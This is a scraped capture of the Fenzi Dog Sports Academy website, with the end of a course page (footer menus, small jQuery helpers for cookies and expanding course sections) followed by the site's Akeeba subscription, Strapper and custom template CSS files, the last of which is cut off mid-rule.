		<a class="hasTooltip" title="AG130: Agility Basics 3" aria-label="Next article: AG130: Agility Basics 3" href="/courses/10-course-descriptions/4339-ag130-agility-basics-3" rel="next">
			<span aria-hidden="true">Next</span> <span class="icon-chevron-right" aria-hidden="true"></span>		</a>
	</li>
</ul>
							
						
			
	</div>
	
</script>
	    
</div>
</div>
</div>
</div>
<!-- footer -->
<div class="container-fluid" id="footer-bg">
<div class="container">
<div class="row">
  		<div class="moduletable">
						<ul class="nav menu mod-list" id="footer-list">
<li class="item-332 deeper parent"><a href="/index.php" >FDSA</a><ul class="nav-child unstyled small"><li class="item-333"><a href="/about-us" >About Us</a></li><li class="item-334"><a href="/courses" >What Do We Teach?</a></li><li class="item-335"><a href="/people" >Faculty & Staff</a></li><li class="item-336"><a href="/testimonials" >Testimonials</a></li><li class="item-549"><a href="/fdsa/privacy-policy" >Privacy Policy</a></li></ul></li><li class="item-337 deeper parent"><a href="#student" >Student Resources</a><ul class="nav-child unstyled small"><li class="item-338"><a href="/fdsa-calendar" >Calendar</a></li><li class="item-339"><a href="/new-students/scholarships" >Scholarships</a></li><li class="item-340"><a href="/shop/buy-gift-certificate" >Gift Certificates</a></li><li class="item-341"><a href="https://shop.spreadshirt.com/fdsa-swag/" target="_blank" rel="noopener noreferrer">Swag</a></li><li class="item-342"><a href="/index.php/self-study/fenzi-dog-sport-trainer-certificates" >Trainer Certificates</a></li></ul></li><li class="item-343 deeper parent"><a href="https://www.fenzidogsportsacademy.com/schedule-and-syllabus" >Courses</a><ul class="nav-child unstyled small"><li class="item-344"><a href="/schedule-and-syllabus" >Class Schedules</a></li><li class="item-345"><a href="/classes-by-instructor" >By Instructor</a></li><li class="item-346"><a href="https://www.fenzidogsportsacademy.com/courses" >By Discipline</a></li><li class="item-347"><a href="https://fenzidogsportsacademy.com/index.php/self-study/prerequisite-classes" >Prerequisites</a></li><li class="item-348"><a href="/courses/self-study-courses" >Self Study</a></li></ul></li><li class="item-349 deeper parent"><a href="https://www.fenzidogsportsacademy.com/index.php/self-study/webinars" >Webinars</a><ul class="nav-child unstyled small"><li class="item-350"><a href="/self-study/webinars" >Schedule</a></li><li class="item-351"><a href="/webinar-courses" >Webinar Courses</a></li><li class="item-352"><a href="/buy-webinar" >Register</a></li></ul></li><li class="item-353 divider deeper parent"><span class="separator ">More Learning</span>
<ul class="nav-child unstyled small"><li class="item-354"><a href="https://www.fenzidogsportsacademy.com/index.php/22211" >Podcast</a></li><li class="item-355"><a href="/blog" >Blog</a></li><li class="item-357"><a href="/self-study/growing-up-fdsa-free-ebook" >Puppy Book</a></li><li class="item-358"><a href="/more-learning/private-lessons" >Private Lessons</a></li><li class="item-553"><a href="https://fenziteamtitles.com/" >Team</a></li></ul></li><li class="item-359 deeper parent"><a href="/help-page" >Help!</a><ul class="nav-child unstyled small"><li class="item-360"><a href="/help-page#getting-started" >Getting Started</a></li><li class="item-361"><a href="/help-page#student-faq" >Enrolled Students</a></li><li class="item-362"><a href="/help-page#forums-and-videos" >Video & Images</a></li><li class="item-363"><a href="/help-page#webinars" >Webinars</a></li></ul></li></ul>
		</div>
	
</div>
<div class="row footer">
  <div class="col-sm-7">
		<div class="moduletable">
						

<div class="custom"  >
	<p id="copy"><a class="blue-link"><span style="text-decoration: underline;">Copyright</span></a> ©<span> </span> Fenzi Dog Sports Academy and individual instructors.</p>
<p id="copy"><a class="blue-link" href="mailto:help@fenziacademy.com"><span style="text-decoration: underline;"><span> </span>Technical support - send email to help@fenziacademy.com</span></a></p></div>
		</div>
	
	  <!--<a class="btn mobileswitch">Switch to Desktop Version</a>--><a href="#"
      class="rs-link"
      data-link-desktop="Switch to desktop version"
      data-link-responsive="Switch to responsive / mobile version"
      data-always-visible="false"></a>
  </div>
  <div class="col-sm-5 text-right">
  		<div class="moduletable">
						

<div class="custom"  >
	<p id="connect"><span>Connect with us!</span> <a target="_blank" href="https://www.facebook.com/FenziDogSportsAcademy"> <img style="margin-left: 15px;" src="/images/footer-fb-icon.png" alt="facebook-icon" /> </a> <a  target="_blank" href="/help-page#connect-with-us"> <img src="/images/footer-email-icon.png" alt="email-icon" /> </a> <a  target="_blank" href="https://www.instagram.com/fenzidogsportsacademy/"> <img src="/images/footer-insta-icon.png" alt="instagram-icon" /> </a></p></div>
		</div>
	

</div>
</div>
</div>
</div>
<script>
jQuery(document).ready(function($){
	$('ul.nav.menu.none').removeClass('nav');



});
</script>
<script>
function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
jQuery(document).ready(function($){
	
    var gcookie = getCookie('ppkcookie');

    //setTimeout(versionLoad, 1000);

function versionLoad() {
    
    if(gcookie)
    {
    //var mvp = document.getElementById('myViewport');
    //mvp.setAttribute('content',gcookie);
    }

}
    //else
    //{
    //    alert("Set Cookie");
	//setCookie('ppkcookie',mvp.getAttribute('content'));
    //}
	
	
	jQuery( ".mobileswitch" ).click(function() {
	 //var mvp = document.getElementById('myViewport');
        //mvp.setAttribute('content','width=1024');
        //setCookie('ppkcookie','width=1024');
	});
	/*
	jQuery( ".mobileswitch1" ).click(function() {
	 var mvp = document.getElementById('myViewport');
	 if(mvp.getAttribute('content')=="width=1024, initial-scale=1")
	 {
        //mvp.setAttribute('content','width=device-width, initial-scale=1');
        //setCookie('ppkcookie','width=device-width, initial-scale=1');
	 }
	 else
	 {
        //mvp.setAttribute('content','width=1024, initial-scale=1');
        //setCookie('ppkcookie','width=1024, initial-scale=1');
	 }
	});
	*/
	
	
	 	jQuery( "#s_arr" ).click(function() {
	  jQuery('.whitebg-section.syllabus .inner').css('height', 'inherit');
		jQuery(this).hide();
	});
	jQuery( "#p_arr" ).click(function() {
	  jQuery('.whitebg-section.prerequisites-supplies .inner').css('height', 'inherit');
		jQuery(this).hide();
	});
	jQuery( "#sa_arr" ).click(function() {
	  jQuery('.whitebg-section.sample-lecture .inner').css('height', 'inherit');
		jQuery(this).hide();
	});
	jQuery( "#t_arr" ).click(function() {
	  jQuery('.whitebg-section.testimonials .inner').css('height', 'inherit');
		jQuery(this).hide();
	});
	 });
</script>


<script>
   	jQuery(document).ready(function($){
  		                    	});
  </script>
    
    <script>
    jQuery(document).ready(function($){
    $('.other-free-stuff').click(function() {
    window.location = url;
});
    $('.pet-professionals-presentations').click(function() {
      window.location = url;
     });
    $('.pet-dog-presentations').click(function(){
      window.location = url;
    });
    
    });
</script>
  


  


<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
<script src="/templates/fdsa/js/custom.js?2026-01-24-01:36:15" type="text/javascript"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.fenzidogsportsacademy.com/media/com_akeebasubs/css/frontend.css
body_size: 2743
content:
/* @override 
	http://dev15.local.web/media/com_akeebasubs/css/frontend.css
	http://dev25.local.web/media/com_akeebasubs/css/frontend.css?f4b7b1505825d884cc5d41e6b5dc39ba
*/

/**
 * @package		akeebasubs
 * @copyright	Copyright (c)2010-2012 Nicholas K. Dionysopoulos / AkeebaBackup.com
 * @license		GNU GPLv3 <http://www.gnu.org/licenses/gpl.html> or later
 */

@CHARSET "UTF-8";

/**
 * Selective reset of Bootstrap styling
 */
div.akeeba-bootstrap { background: transparent; }

/**
 * Bottom margin
 */
#akeebasubs { margin-bottom: 1em; }

/*
 * Front-end tables (My Subscriptions)
 */

table.asfelist { border-collapse:collapse; }

table.asfelist thead tr { background-color: silver; table-layout: fixed; border-bottom: thin solid black; }
table.asfelist thead th { color: black; font-weight: bold; text-align: center; }

table.asfelist td { text-align: left; vertical-align: middle; padding: 0; }
table.asfelist .row0 td { background-color: white; }
table.asfelist .row1 td { background-color: #e0e0e0; }

table.asfelist tfoot tr { background-color: silver; border-top: thin solid black; text-align: center; }
table.asfelist tfoot td { text-align: center; }

/*
 * Subscriptions list page
 */

#akeebasubs div.level {
	display: block;
	margin: 0.5em 0.5%;
	width: 48%;
	height: 200px;
	float: left;
	background-color: #f0f0f0;
	border: thin solid #333;
}

#akeebasubs .level-title:before {
	content: " ";
}

#akeebasubs .level-title {
	display: block;
	width: 100%;
	padding: 0.4em 0;
	margin: 0 0 0.5em 0;
	font-size: 14pt;
	font-weight: bold;
	color: #333;
	background-color: #e0e0e0;
	text-shadow: 1px 1px 1px white;
}

#akeebasubs .level-title a {
	font-size: 14pt;
	font-weight: bold;
	color: #333;
	text-shadow: 1px 1px 1px white;
	text-decoration: none;	
}

#akeebasubs .level-price {
	display: block;
	float: right;
	padding: 0 1em;
	margin: 0;
	font-size: 20pt;
	color: #006699;
	text-shadow: 1px 1px 1px #333;
	font-style: italic;
}

#akeebasubs .level-price-decimal,
#akeebasubs .level-price-separator {
	font-size: 12pt;
	color: #0099CC;
}

#akeebasubs img.level-image {
	display: block;
	max-width: 64px;
	max-height: 64px;
	float: right;
	margin: 0.3em 1.3em 0.3em 0.5em;
	border: thin solid #333;
	-webkit-box-shadow: 1px 1px 4px #333;
	-moz-box-shadow: 1px 1px 4px #333;
	box-shadow: 1px 1px 4px #333;
}

#akeebasubs div.level-description {
	min-height: 80px;
	height: 120px;
	padding: 0;
	margin: 0 0.5em;
	background-color: rgba(255,255,255,0.7);
	border: thin solid silver;
	border-radius: 8px;
	-moz-border-radius: 8px;
}

#akeebasubs div.level-description-short {
	min-height: 64px;
	height: auto;
	padding-bottom: 10px;
}

#akeebasubs div.level-description-inner {
	width: 100%;
	padding: 8px;
}

#akeebasubs div.level-clear {
	clear: both;
}

#akeebasubs .level-subscribe {
	margin: 0.5em 1em 0.8em;
}

/*
 * Subscription list page ("awesome" layout)
 */
.akeebasubs-awesome .columns-1 div.akeebasubs-awesome-column { width: 100% !important; }
.akeebasubs-awesome .columns-2 div.akeebasubs-awesome-column { width: 50% !important; }
.akeebasubs-awesome .columns-3 div.akeebasubs-awesome-column { width: 33.3% !important; }
.akeebasubs-awesome .columns-4 div.akeebasubs-awesome-column { width: 25% !important; }
.akeebasubs-awesome .columns-5 div.akeebasubs-awesome-column { width: 20% !important; }
.akeebasubs-awesome .columns-6 div.akeebasubs-awesome-column { width: 16.6% !important; }
.akeebasubs-awesome .columns-7 div.akeebasubs-awesome-column { width: 14.2% !important; }
.akeebasubs-awesome .columns-8 div.akeebasubs-awesome-column { width: 12.5% !important; }
.akeebasubs-awesome .columns-9 div.akeebasubs-awesome-column { width: 11.1% !important; }
.akeebasubs-awesome .columns-10 div.akeebasubs-awesome-column { width: 10% !important; }

div.akeebasubs-awesome-column {
	display: block;
	float:  left;
	margin-bottom: 30px;
}

div.akeebasubs-awesome-column:hover {
	-moz-box-shadow: 0px 0px 10px black;
	-webkit-box-shadow: 0px 0px 20px black;
	box-shadow: 0px 0px 10px black;
}

.akeebasubs-awesome {
	margin-bottom: 15px;
	background: #FAFAFA;
	color: #333;
	margin-bottom: 15px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	-o-border-radius: 6px;
	border-radius: 6px;	
}

.akeebasubs-awesome .columns {
	border: 1px solid #DDD;
	margin: -1px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	-o-border-radius: 6px;
	border-radius: 6px;		
}

.column-first {
	border-right: 2px solid #DDD;
	-webkit-border-top-left-radius: 6px;
	-webkit-border-bottom-left-radius: 6px;
	-moz-border-radius-topleft: 6px;
	-moz-border-radius-bottomleft: 6px;
	border-top-left-radius: 6px 6px;
	border-bottom-left-radius: 6px 6px;
}

.column-first .akeebasubs-awesome-header {
	-webkit-border-top-left-radius: 6px;
	-moz-border-radius-topleft: 6px;
	border-top-left-radius: 6px 6px;
}

.column-middle {
	border-right: 2px solid #DDD;
}

.column-last {
	-webkit-border-top-right-radius: 6px;
	-webkit-border-bottom-right-radius: 6px;
	-moz-border-radius-topright: 6px;
	-moz-border-radius-bottomright: 6px;
	border-top-right-radius: 6px 6px;
	border-bottom-right-radius: 6px 6px;
}

.column-last .akeebasubs-awesome-header {
	-webkit-border-top-right-radius: 6px;
	-moz-border-radius-topright: 6px;
	border-top-right-radius: 6px 6px;
}

.akeebasubs-awesome-header {
	background-color: #29262C;
	padding: 0.5em 0;
	background-image: -webkit-gradient(
	    linear,
	    left top,
	    left bottom,
	    color-stop(0.1, #777),
	    color-stop(0.8, #29262C)
	) !important;
	background-image: -moz-linear-gradient(
	    center top,
	    #7D7D7D 10%,
	    #29262C 80%
	) !important;
}

div.akeebasubs-awesome-column:hover div.akeebasubs-awesome-header {
	background-color: #292699;
	background-image: -webkit-gradient(
	    linear,
	    left top,
	    left bottom,
	    color-stop(0.1, #779),
	    color-stop(0.8, #292699)
	) !important;
	background-image: -moz-linear-gradient(
	    center top,
	    #7D7D7D 10%,
	    #292699 80%
	) !important;
}

.akeebasubs-awesome-level {
	margin-bottom: 0.5em;
	border-top: 1px solid #222;
	border-bottom: 1px solid #606060;
	background: #333;
	text-align: center;
}

div.akeebasubs-awesome-column:hover .akeebasubs-awesome-level {
	background: #339;
}

a.akeebasubs-awesome-level-link {
	font-weight: bold;
	color: #eee !important;
	text-shadow: black 1px 1px 1px;
}

.akeebasubs-awesome-price {
	color: white;
	font-size: 280%;
	font-style: italic;
	font-weight: bold;
	text-align: center;
	padding: 0.2em 0;
	text-shadow: #333 1px 1px 1px;
}

.akeebasubs-awesome-price-currency:after {
	content: " ";
}

.akeebasubs-awesome-price-separator,
.akeebasubs-awesome-price-decimal {
	color: #eee;
	font-size: 50%;
}

.akeebasubs-awesome-image img {
	display: block;
	max-width: 80%;
	margin: 0.3em auto;
	border-radius: 15px;
}

.akeebasubs-awesome-description {
	min-height: 250px;
	padding: 3px;
}

.akeebasubs-awesome-footer {
	padding-bottom: 15px;
}

.akeebasubs-awesome-subscribe {
	text-align: center;
}

input.akeebasubs-awesome-subscribe-button {
	display: block;
	width: 80%;
	margin: 0 auto;
	padding: 3px 2px 4px;
	color: white;
	font-weight: bold;
	-webkit-text-shadow: black 1px 1px 1px;
	-moz-text-shadow: black 1px 1px 1px;
	text-shadow: black 1px 1px 1px;
	border: thin solid black;
	background-color: #333;
	cursor: pointer;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}

input.akeebasubs-awesome-subscribe-button:hover {
	background-color: #444;
	-mox-box-shadow: 0px 0px 4px black;
	-webkit-box-shadow: 0px 0px 4px black;
	box-shadow: 0px 0px 4px black;
}

/*
 * Subscriptions "strappy" layout
 */
td.akeebasubs-strappy-level {
	text-align: center !important;
} 
td.akeebasubs-strappy-level a {
	color: black;
	font-weight: bolder;
	font-size: 110%;
	text-transform: capitalize;
	text-decoration: none;
	text-align: center;
	text-shadow: #aaa 1px 1px 3px;
}

td.akeebasubs-strappy-price {
	font-size: 200%;
	font-style: italic;
	font-weight: bold;
	text-align: center !important;
	padding: 0.2em 0;
	text-shadow: #aaa 1px 1px 3px;
	padding: 0.5em 0.25em !important;
}

.akeebasubs-strappy-price-currency:after {
	content: " ";
}

.akeebasubs-strappy-price-separator,
.akeebasubs-strappy-price-decimal {
	font-size: 50%;
}

/*
 * Subscription page
 */
 
#akeebasubs-steps {
	margin: 0.5em;
	padding: 0.5em;
	background-color: #f0f0f0;
	border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-box-shadow: #ccc 0px 0px 8px;
}

#akeebasubs-steps-header {
	font-size: 8pt;
	font-family: Helvetica, Arial, sans-serif;
	color: #333;
	text-shadow: #ccc 1px 1px 0px;
	text-align: center;
}

#akeebasubs-steps-bar {
	font-size: 14pt;
	font-weight: bold;
	color: #333;
	text-shadow: #ccc 1px 1px 1px;
	text-align: center;
}

#akeebasubs-steps-bar span.step {
	display: inline-block;
	padding: 3px 10px;
}

#akeebasubs-steps-bar .numbers {
	display: inline-block;
	width: 18px;
	height: 18px;
	font-size: 12pt;
	color: #fff;
	background-color: #333;
	border-radius: 9px;
	-moz-border-radius: 9px;
	text-shadow: #000 1px 1px 1px;
}

#akeebasubs-steps-bar span.text {
	display: inline-block;
}

#akeebasubs-steps-bar span.active span.numbers {
	color: #f0f0f0;
	background-color: #cc9900;
}

#akeebasubs-steps-bar span.active span.text {
	color: #000;
	text-shadow: #ffcc00 0px 0px 3px;
}
 
#akeebasubs legend {
	font-size: 12pt;
	color: #333;
}

#akeebasubs-subscribe-level {
	margin: 2em 0.5em;
	background-color: #f0f0f0;
	border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-box-shadow: #ccc 0px 0px 8px;	
}

#akeebasubs-subscribe-level h3.level-title {
	margin: 0 !important;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	-moz-border-radius-topleft: 10px;
	-moz-border-radius-topright: 10px;
}

#akeebasubs-subscribe-level .level-description {
	margin: 0 !important;
	border: none !important;
	border-radius: 0 0 10px 10px !important;
	-moz-border-radius: 0 0 10px 10px !important;
}

#akeebasubs h3.subs {
	color: #333;
	margin: 0.4em 0 !important;
	padding: 0.2em !important;
	font-weight: bold;
	font-size: 12pt;
}

#akeebasubs label.main {
	display: inline-block;
	width: 33%;
	padding: 2px;
	margin: 0 0.5em 0.3em 0;
	background-color: #e0e0e0;
}

#akeebasubs input.main {
	width: 30%;
}

#akeebasubs select {
	width: 30% !important;
}

#akeebasubs input.vat {
	width: 10em;
}

#akeebasubs input.disabled {
	border: none;
	background-color: transparent;
	font-weight: bold;
	color: #333;
}

#akeebasubs .currency {
	display: inline-block;
	width: 5em;
	text-align: right;
	padding: 2px 0;
	margin-left: -0.8em;
}

#akeebasubs .currency-symbol {
	width: 2em;
	text-align: left;
	display: inline-block;
	padding: 2px 5px;
	margin-left: -0.3em;
}

#akeebasubs .total {
	font-weight: bold;
	color: #333;
	border-top: 2px solid #333;
}

#akeebasubs label.error {
	background-color: #ffe0e0; 
}

#akeebasubs input.error {
	background-color: #ffe0e0;
}

#akeebasubs .valid {
	font-weight: bold;
	font-size: 9pt;
	color: green;
	display: none;
	height: 18px;
	padding: 0 3px 0 0;
	margin: 0 0 0 5px;
	border-left: 1px solid #090;
	background-color: #efe;
}

#akeebasubs .invalid {
	font-weight: normal;
	font-size: 9pt;
	color: red;
	display: none;
	height: 18px;
	padding: 0 3px 0 0;
	margin: 0 0 0 5px;
	border-left: 1px solid #900;
	background-color: #ffe;
}

.akstriangle {
	display: inline-block !important;
	float: left;
	position: relative;
	left: -3px;
	top: 2px;
	width: 0px;
	height: 0px;
	margin: 0 0 0 -11px;
	padding: 0;
	border: 7px solid red;
	border-color: transparent #900 transparent transparent;
}

.akstriangle-red {
	border-color: transparent #900 transparent transparent;
}

.akstriangle-green {
	border-color: transparent #090 transparent transparent;
}

#akeebasubs #username_checking {
	font-weight: bold;
	font-size: 9pt;
	color: gray;
}

#paymentmethod-container label {
	float: left;
}

#akeebasubs span.akeebasubs-paymentmethod-images {
	display: inline-block;
	float: left;
	width: 60%;
}

/*
#akeebasubs span.akeebasubs-paymentmethod-images input {
	clear: both;
	float: left;
	width: 32px;
	margin-top:  10px;
}
*/

#akeebasubs span.akeebasubs-paymentmethod-images label {
	float: left;
}

#akeebasubs span.akeebasubs-paymentmethod-images img {
	float: left;
	margin-bottom: 6px;
}

#akeebasubs span.akeebasubs-paymentmethod-images span {
	margin-left: 5px;
	margin-top: 10px;
	float: left;
}

/**
 * Subscription viewer
 */

#akeebasubs td.subscription-label {	
	font-weight: bold;
	min-width: 10em;
	background-color: #e0e0e0;
}

--- FILE ---
content_type: text/css
request_url: https://www.fenzidogsportsacademy.com/media/akeeba_strapper/css/strapper.css?21651cc6ea1518cb21f91e33db66dd61
body_size: 1634
content:
/* 
    Document   : strapper
    Created on : Aug 18, 2012, 10:01:53 PM
    Author     : nicholas
    Description:
        Special overrides
*/

/**
 * Selective reset of Bootstrap styling
 */
.akeeba-bootstrap { font-size: 10pt; }
div.akeeba-bootstrap { background: transparent; }
div.icon a.modal { position: relative; top: inherit; left: inherit; z-index: inherit; margin: 0 !important; box-shadow: none;  }
div.ak_clr_left { clear: left; }
div.ak_clr { clear: both; }
div.icon-wrapper, .akeeba-bootstrap [class^="icon-wrapper"] { display: inline; }

div.akeeba-bootstrap form.form-horizontal-wide label.control-label { width: 300px }
div.akeeba-bootstrap form.form-horizontal-wide div.controls { margin-left: 320px }
div.akeeba-bootstrap form.form-horizontal-wide textarea { width: 450px }

td.order span { line-height: 16px; height: 16px; margin: 0; padding: 0; }
td.order a.jgrid span.state { background-repeat: no-repeat; height: 12px; margin-bottom: 2px }
td.order a.jgrid span.state span.text { line-height: 16px; }
td.order input.text_area { width: 20px; }

/**
 * Popovers
 */
.popover{position:absolute;top:0;left:0;z-index:1010;display:none;padding:5px}
.popover.top{margin-top:-5px}
.popover.right{margin-left:5px}
.popover.bottom{margin-top:5px}
.popover.left{margin-left:-5px}
.popover.top .arrow{bottom:0;left:50%;margin-left:-5px;border-top:5px solid #000;border-right:5px solid transparent;border-left:5px solid transparent}
.popover.right .arrow{top:50%;left:0;margin-top:-5px;border-top:5px solid transparent;border-right:5px solid #000;border-bottom:5px solid transparent}
.popover.bottom .arrow{top:0;left:50%;margin-left:-5px;border-right:5px solid transparent;border-bottom:5px solid #000;border-left:5px solid transparent}
.popover.left .arrow{top:50%;right:0;margin-top:-5px;border-top:5px solid transparent;border-bottom:5px solid transparent;border-left:5px solid #000}
.popover .arrow{position:absolute;width:0;height:0}
.popover-inner{width:280px;padding:3px;overflow:hidden;background:#000;background:rgba(0,0,0,0.8);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 3px 7px rgba(0,0,0,0.3);-moz-box-shadow:0 3px 7px rgba(0,0,0,0.3);box-shadow:0 3px 7px rgba(0,0,0,0.3)}
.popover-title{padding:9px 15px;line-height:1;background-color:#f5f5f5;border-bottom:1px solid #eee;-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0; margin:0}
.popover-content{padding:14px;background-color:#fff;-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box}
.popover-content p,.popover-content ul,.popover-content ol{margin-bottom:0}

/**
 * Beez2 overrides for front-end link bars
 */
div.akeeba-bootstrap ul.nav-tabs li { list-style: none }

/**
 * RocketTheme templates force a background image in alerts
 */
.akeeba-bootstrap .alert { background-image: none; }

/**
 * Backport of Joomla! 1.x/2.x cpanel icons to Joomla! 3.x
 */
.akeeba-bootstrap .cpanel div.icon,
.akeeba-bootstrap #cpanel div.icon {
	text-align: center;
	margin-right: 15px;
	float: left;
	margin-bottom: 15px;
	font-size: 0.9em;
}

.akeeba-bootstrap .cpanel div.icon a,
.akeeba-bootstrap #cpanel div.icon a {
	padding: 7px 5px 5px;
	background-color: white;
	background-position: -30px;
	display: block;
	float: left;
	height: 97px;
	width: 108px;
	color: #565656;
	vertical-align: middle;
	text-decoration: none;
	border: 1px solid #CCC;
	border-radius: 5px;
	transition-property: none;
	box-shadow: inset -5px -5px 10px rgba(0, 0, 0, 0.1), inset 5px 5px 10px rgba(0, 0, 0, 0.05);
}

.akeeba-bootstrap .cpanel div.icon a:hover,
.akeeba-bootstrap .cpanel div.icon a:focus,
.akeeba-bootstrap .cpanel div.icon a:active,
.akeeba-bootstrap #cpanel div.icon a:hover,
.akeeba-bootstrap #cpanel div.icon a:focus,
.akeeba-bootstrap #cpanel div.icon a:active {
	background-position: 0;
	-webkit-border-bottom-left-radius: inherit;
	-moz-border-radius-bottomleft: inherit;
	border-bottom-left-radius: inherit;
	box-shadow: inset 5px 5px 10px rgba(0, 0, 0, 0.1), inset -5px -5px 10px rgba(0, 0, 0, 0.05);
	position: relative;
	z-index: 10;
}

.akeeba-bootstrap .cpanel div.icon span,
.akeeba-bootstrap #cpanel div.icon span {
	display: block;
	text-align: center;
}

/**
 * Akeeba Live Update button stling
 */
span.liveupdate-icon-notsupported { color: gray; }
span.liveupdate-icon-crashed { color: gray; }
span.liveupdate-icon-updates { font-weight: bold; color: red; font-size: 0.87em; }
span.liveupdate-icon-noupdates { color: green; }

/**
 * Joomla! 3.x workarounds for missing icon classes
 */
div#toolbar div#toolbar-back button.btn span.icon-back::before {
	content: "";
}

/**
 * Joomla! 3.x workarounds for sort icons
 */
.akeeba-bootstrap .icon-downarrow::before, .akeeba-bootstrap .icon-arrow-down::before {content:""}
.akeeba-bootstrap .icon-uparrow::before, .akeeba-bootstrap .icon-arrow-up::before {content:""}

/**
 * Joomla! 2.5+ workaround for booleanlist controls
 */
.akeeba-bootstrap label.radiobtn { display: inline-block }
/**
 * Joomla! 3.0+ workaround for booleanlist controls
 */
.akeeba-bootstrap label.radio { display: inline-block }
.akeeba-bootstrap div.controls>div.controls {margin: 0}

--- FILE ---
content_type: text/css
request_url: https://www.fenzidogsportsacademy.com/templates/fdsa/css/custom.css?2026-01-24-01:36:15
body_size: 5007
content:
/* custom css changes go here */
#userForm {
    background: white;
    border-radius: 10px;
    padding: 25px;
    /*  border-bottom: 10px solid #00A79D; */
      /*margin-left: 230px;*/
}
#userForm h2{
  display: none;
}
a.fdsa-button-link { border-radius: 5px; 
    background: -moz-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(143,84,188,1)), color-stop(100%, rgba(101,60,133,1)));
    background: -webkit-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -o-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -ms-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: linear-gradient(0deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8F54BC', endColorstr='#653C85',GradientType=0 );
    color: white !important;
    padding: 10px 15px;  text-decoration: none; margin: 10px 0 0; display: inline-block}
.page-header{
  /*margin-left: 230px;*/
  display: none;
}

.scholar-content{
 /*margin-left: 230px;*/
      background: white;
    border-radius: 10px;
    padding: 25px;
    /*  border-bottom: 10px solid #00A79D; */
}

 .scholar-content strong {
    font-weight: 700;
    color: #00A79D;
}

.col-sm-12.col-lg-12{
  background: none;
/* border-bottom: none !important; */
}

.form-title{
      padding-bottom: 0px;
      font-weight: 400 !important;
      margin: 40px 0 10px;
  	  color: #00A79D;
      font-size: 42px !important;
   }


.formControlLabel{
  padding-top: 21px;
   font-family: sans-serif;
}


.labletitle{
  font-weight: bold;
}

#labelt{
     font-weight: 100;

}


#component28, #component29, #component30, #component32{
  visibility: hidden;
}

textarea#AnythingtoAdd {
  float:right;
}

#agree{
  margin-top: -58px;
    margin-left: 18px;

}
#agreebox{
      margin-top: 30px;
}

#captchaTxt33{
  position: absolute;
  margin-top: 3px;
      margin-left: 121px;
}
.class .col-md-3 a{
      margin-top: 48px;
    margin-right: 0px;
}
.header.container-fluid span.dropdown .caret {
    border-top: 5px dashed;
    border-top: 5px solid\9;
    border-right: 5px solid transparent;
    border-left: 5px solid transparent;
}
.header.container-fluid span.dropdown {
    margin-left: 5px;
}

 .content{
  /*background: none !important;*/
}
button#Submit {
     padding: 13px 30px;
      font-size: 20px;
}

.form-group.rsform-block.rsform-block-accept {
    display: flex;
    align-items: start;
}


#labelt.form-group.rsform-block.rsform-block-payingfullprice{
  width: 975px
}

.col-sm-6.formControls {
order:2;
}

/* media */


.myprofile h1.pull-left {
       width: 100%;
      font-size: 20px !important;
      line-height: 23px !important;
}

.pro h1.pull-left {
       width: 100%;
      font-size: 20px !important;
      line-height: 23px !important;
}

.myprofile #kunena.layout h1 {
    font-size: 20px;
    line-height: 23px;
}

/*h2.pull-right {
    position: absolute;
    margin-left: 985px;
    float: right !important;
    margin-top: 5px !important;
}*/

.pro h2.pull-right {
     position: absolute;
    margin-left: 985px;
    float: right !important;
    margin-top: 5px !important;
}

.myprofile .list-unstyled.col-md-3 , .admin {
  font-size: 17px;
}

.myprofile .admin{
  font-weight: 500;
}
.myprofile .label-warning{
 background-color: #bf7308;
}

.myprofile .label.label-warning {
  font-size: 12px;
}


a.btn.hasTooltip {
  text-decoration-line: underline;
  color: #fff;
}

span.glyphicon.glyphicon-edit {
  color: #fff;
  padding-right: 5px;
}

.tabs{
  padding-left: 200px;
}

.myprofile .nav{
  padding-left: 45px !important;
}

@media (min-width: 851px) and (max-width: 1200px){
 .myprofile h2.pull-right {
     position: absolute;
    margin-left: 790px;
    float: right !important;
    margin-top: 5px !important;
}

  .pro h2.pull-right {
     position: absolute;
    margin-left: 790px;
    float: right !important;
    margin-top: 5px !important;
}

}

@media (max-width: 580px){
	
	#info p { margin: 0 0 15px 0; padding: 0; } 
	
 .myprofile h2.pull-right {
     position: absolute;
    margin-left: 450px;
    float: right !important;
    margin-top: 5px !important;
}
    .pro h2.pull-right {
     position: absolute;
    margin-left: 450px;
    float: right !important;
    margin-top: 5px !important;
}
.btn-container {
  float:none !important;
  padding: 0 0 20px 0 !important;
}

}

@media (max-width: 980px){
 .myprofile h2.pull-right {
     position: absolute;
    margin-left: 620px;
    float: right !important;
